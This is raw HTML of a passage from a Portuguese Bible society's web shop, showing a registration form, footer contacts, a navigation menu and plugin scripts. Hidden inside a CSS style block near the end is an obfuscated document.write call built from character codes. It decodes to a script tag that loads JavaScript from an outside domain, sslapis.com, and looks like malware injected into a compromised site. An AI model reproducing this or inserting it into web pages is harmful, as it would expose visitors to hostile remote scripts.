gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_42'>Email da organização<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_42' id='input_29_42' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_29_43" class="gfield gfield--type-text gfield--input-type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_43'>Telef. da organização</label><div class='ginput_container ginput_container_text'><input name='input_43' id='input_29_43' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_29_13" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_13'>NIF<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_13' id='input_29_13' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_29_41" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_41'>NIF da organização<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_41' id='input_29_41' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_29_44" class="gfield gfield--type-select gfield--input-type-select gfield--width-half field_sublabel_below gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_44'>Newsletter?</label><div class='ginput_container ginput_container_select'><select name='input_44' id='input_29_44' class='large gfield_select'     aria-invalid="false" ><option value='Sim' >Sim</option><option value='Não' >Não</option></select></div></div><div id="field_29_14" class="gfield gfield--type-date gfield--input-type-date gfield--input-type-datepicker gfield--datepicker-no-icon gfield--width-half field_sublabel_hidden_label gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_14'>Data de nascimento</label><div class='ginput_container ginput_container_date'>
                            <input name='input_14' id='input_29_14' type='text' value='' class='datepicker gform-datepicker dmy datepicker_no_icon gdatepicker-no-icon'   placeholder='Dia/Mês/Ano' aria-describedby="input_29_14_date_format" aria-invalid="false" />
                            <span id='input_29_14_date_format' class='screen-reader-text'>DD barra MM barra AAAA</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_29_14' class='gform_hidden' value='https://portugal.b-cdn.net/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></div><fieldset id="field_29_28" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Autorização<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_28.1' id='input_29_28_1' type='checkbox' value='1'  aria-describedby="gfield_consent_description_29_28" aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_29_28_1' >Autorizo o registo dos meus dados.</label><input type='hidden' name='input_28.2' value='Autorizo o registo dos meus dados.' class='gform_hidden' /><input type='hidden' name='input_28.3' value='48' class='gform_hidden' /></div><div class='gfield_description gfield_consent_description' id='gfield_consent_description_29_28' tabindex='0'>Respeitamos a privacidade dos seus dados. Poderá exercer o seu direito de acesso e rectificação da informação disponibilizada, nos termos da legislação em vigor, devendo contactar-nos através do email dpo@sociedadebiblica.pt.</div></fieldset></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_29' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submeter'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_29' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_29' id='gform_theme_29' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_29' id='gform_style_settings_29' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_29' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='29' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_29' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_29' id='gform_target_page_number_29' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_29' id='gform_source_page_number_29' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="147"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 29, 'https://portugal.b-cdn.net/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_29').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_29');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_29').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_29').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_29').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_29').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_29').val();gformInitSpinner( 29, 'https://portugal.b-cdn.net/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [29, current_page]);window['gf_submitting_29'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_29').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [29]);window['gf_submitting_29'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_29').text());}else{jQuery('#gform_29').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "29", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_29" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_29";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_29" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 29, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div>
				</div>
			</article>
					
	</div>

		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper wide">

																																				<div class="footer-top">
									<div class="container">
										<aside id="follow-us-widget-2" class="widget follow-us">		<div class="share-links">
										<a href="https://www.facebook.com/SociedadeBiblica"  rel="nofollow noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://twitter.com/DeBiblica"  rel="nofollow noopener noreferrer" target="_blank" title="X" class="share-twitter">Twitter</a>
								<a href="https://www.youtube.com/user/SociedadeBiblica"  rel="nofollow noopener noreferrer" target="_blank" title="Youtube" class="share-youtube">Youtube</a>
								<a href="https://www.instagram.com/sociedade_biblica"  rel="nofollow noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside>									</div>
								</div>
							
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Sociedade Bíblica de Portugal</h3>			<div class="textwidget"><ul class="links">
<li><a href="https://lojadabiblia.pt/condicoes-gerais-de-venda/" target="_blank" rel="noopener">Condições Gerais de Venda</a></li>
<li><a href="https://lojadabiblia.pt/politica-de-privacidade/" target="_blank" rel="noopener">Politica de Privacidade</a></li>
<li><a href="https://lojadabiblia.pt/termos-e-condicoes-legais/" target="_blank" rel="noopener">Termos e Condições</a></li>
<li><a href="https://lojadabiblia.pt/politica-de-devolucao" target="_blank" rel="noopener">Condições de devolução</a></li>
<li><a href="https://www.livroreclamacoes.pt/Inicio/" target="_blank" rel="noopener">Livro de Reclamações</a></li>
<li><a href="https://lojadabiblia.pt/contact-us/">Onde estamos</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Contactos</h3>		<div class="contact-info">
						<ul class="contact-details list list-icons">
									<li><i class="far fa-dot-circle"></i> <strong>Rua Vasco Santana, 6-Loja D:</strong> <span>Ribeirada               2675-629 Odivelas</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Contacto:</strong> <span>(+351) 213 545 534</span></li>									<li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info@sociedadebiblica.pt">info@sociedadebiblica.pt</a></span></li>									<li><i class="far fa-clock"></i> <strong>Showroom:</strong> <span>Visita por marcação de 2ªa 5ªfeira das 10h às 17h</span></li>			</ul>
					</div>

		</aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-8" class="widget_text widget widget_custom_html"><h3 class="widget-title">A nossa missão</h3><div class="textwidget custom-html-widget">A Sociedade Bíblica de Portugal opera desde 1809 em Portugal, a sua missão é Levar a Bíblia às pessoas e trazer as pessoas à Bíblia. Integra as Sociedades Bíblicas Unidas que atuam em mais de 200 países.
<p>
</p>
IBAN: PT50 0007 0000 00293302587 23<br>
<p>
NIF: 508 838 207<br>
</p>

</div></aside>								</div>
																<div class="col-lg-3">
									<aside id="media_image-5" class="widget widget_media_image"><img width="253" height="166" src="https://portugal.b-cdn.net/wp-content/uploads/2023/06/admin-ajax.png" class="image wp-image-20194  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
																				<img class="img-responsive footer-payment-img" src="//lojadabiblia.pt/wp-content/uploads/2023/06/ifthenpay_metodos.png" alt="" width="296" height="30" />
													<span class="footer-copyright">COPYRIGHT LOJA DA BÍBLIA EDITORIAL, LDA. 2023</span>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="panel-left">

	<div class="menu-wrap"><ul id="menu-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-10984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://lojadabiblia.pt/product-category/biblias/">Bíblias</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-11047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://lojadabiblia.pt/product-category/biblias/">Bíblias</a></li>
	<li id="accordion-menu-item-11048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://lojadabiblia.pt/product-category/biblias-de-estudo/">Bíblias de Estudo</a></li>
	<li id="accordion-menu-item-28577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://lojadabiblia.pt/product-category/bilingue/">Bilingue</a></li>
	<li id="accordion-menu-item-28576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://lojadabiblia.pt/product-category/biblias-devocionais/">Bíblias Devocionais</a></li>
</ul>
</li>
<li id="accordion-menu-item-10991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://lojadabiblia.pt/product-category/estudo/">Estudo</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://lojadabiblia.pt/product-category/edicoes-academicas/">Académicos</a></li>
	<li id="accordion-menu-item-10992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://lojadabiblia.pt/product-category/estudo/descobre_ve_por_ti_mesmo/">Descobre, vê por ti mesmo</a></li>
	<li id="accordion-menu-item-11050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://lojadabiblia.pt/product-category/estudo/o_curso_biblico/">O Curso Bíblico</a></li>
</ul>
</li>
<li id="accordion-menu-item-10994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://lojadabiblia.pt/product-category/infanto-juvenil/">Infanto-Juvenil</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://lojadabiblia.pt/product-category/infanto-juvenil/infanto-juvenil-infantil/">Infantil</a></li>
	<li id="accordion-menu-item-10996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://lojadabiblia.pt/product-category/infanto-juvenil/infanto-juvenil-juvenil/">Juvenil</a></li>
</ul>
</li>
<li id="accordion-menu-item-11002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://lojadabiblia.pt/product-category/literatura-biblica/">Literatura Bíblica</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://lojadabiblia.pt/product-category/literatura-biblica/literatura-biblica-apoio/">Apoio</a></li>
	<li id="accordion-menu-item-11004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://lojadabiblia.pt/product-category/literatura-biblica/literatura-biblica-devocionais/">Devocionais</a></li>
	<li id="accordion-menu-item-11005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://lojadabiblia.pt/product-category/literatura-biblica/literatura-biblica-novos-testamentos/">Novos Testamentos</a></li>
	<li id="accordion-menu-item-11006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://lojadabiblia.pt/product-category/literatura-biblica/literatura-biblica-porcoes/">Porções</a></li>
</ul>
</li>
<li id="accordion-menu-item-10997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://lojadabiblia.pt/product-category/linha-missionaria/">Linha Missionária</a></li>
<li id="accordion-menu-item-11008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://lojadabiblia.pt/product-category/multimedia/">Multimédia</a></li>
<li id="accordion-menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://lojadabiblia.pt/product-category/edicoes-estrangeiras/">Edições Estrangeiras</a></li>
<li id="accordion-menu-item-25350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://lojadabiblia.pt/product-category/merchandising/">Merchandising</a></li>
<li id="accordion-menu-item-11051" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.biblia.pt">biblia.pt</a></li>
</ul></div><div class="menu-custom-block"><a href="#">Special Offer!</a><a target="_blank" href="https://www.portotheme.com/buynow/portowp/">Buy this Theme!<em class="tip hot">HOT<i class="tip-arrow"></i></em></a></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/SociedadeBiblica" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="https://twitter.com/DeBiblica" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCDeLZZ6ykVxNprcsz22-0KA" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/sociedade_biblica/" aria-label="Instagram" title="Instagram"></a>
		</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div class="CTT-pickup">
            <div class="CTT-pickup__overlay"  onclick="CTT.hideMap()"></div>
            <div class='CTT-pickup__mapWrapper'>
                <div class='CTT-pickup__options'>
                    <h2 class='CTT-pickup__title'>Seleccione um ponto de entrega</h2>
                    <div class='CTT-pickup__other'>
                    </div>
                    <button class='button CTT-pickup__validate' onclick="CTT.selectFromList()"> Selecionar</button>
                </div>

                <div class='CTT-pickup__error'></div>
                <div class="CTT-pickup__map" id='CTTMap'></div>
                <div class="CTT-pickup__map-loader"><div class="CTT-loader"><div></div><div></div><div></div></div></div>
            </div>
            <div class="CTT-pickup__close" onclick="CTT.hideMap()"></div>
        </div>
        <script>
            var CTT_maps_key = '';
            var CTT_PLUGIN_URL = 'https://portugal.b-cdn.net/wp-content/plugins/CTT-for-woocommerce/';
            var CTT_icon_folder = CTT_PLUGIN_URL +'/assets/images/markers/';
            var CTT_no_points_found = 'A transportadora não devolveu pontos para esta morada';
            var CTT_displaying = 'Displaying';

            var CTT_distance = 'Distância';
            var CTT_the = 'O ';
            var CTT_closest = ' pontos mais próximos do local fornecido:';
            var CTT_meter = 'Metro';

            var CTT_select = 'Selecionar';
            var CTT_selected = 'Selecionado';
            var CTT_choose_pickup_location = 'Escolher ponto de entrega';
            var CTT_search = 'Procurar';

            var CTT_monday = 'segunda-feira';
            var CTT_tuesday = 'Terça-feira';
            var CTT_wednesday = 'Quarta-feira';
            var CTT_thursday = 'Quinta-feira';
            var CTT_friday = 'Sexta-feira';
            var CTT_saturday = 'Sábado';
            var CTT_sunday = 'Domingo';

            var CTT_mandatory_point = 'Selecione um ponto de entrega ou escolha outro método de envio';
            var CTT_map = 'Mapa';
            var CTT_list = 'Lista';
            var CTT_no_results = '';


        </script>
        <script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script>            <script type="text/javascript">
			            		var wcff_date_picker_meta = [];
            		var wcff_color_picker_meta = [];
            		var wcff_fields_rules_meta = [];
            		var wcff_pricing_rules_meta = [];
            	</script>
        	<div id="retainful-abandoned-cart-data" style="display: none !important">[]</div>            <script>
                jQuery(window).load(function (e) {
                    jQuery(document.body).trigger('wc_fragment_refresh');
                });
            </script>
            <style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#b7a11d;--qlwapp-scheme-text:#000000;--qlwapp-scheme-link:#dd3333;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:flash;--qlwapp-button-animation-delay:1s;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;00351213545534&quot;,&quot;group&quot;:&quot;&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Suporte&quot;,&quot;message&quot;:&quot;Ol\u00e1!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+1&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;forum&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wpb_gutenberg_param&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;faq&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;member&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;topic-tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_autoria&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_capa&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_concordancia&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_cor&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_edit&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_ilustracoes&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_isbn&quot;:{&quot;include&quot;:1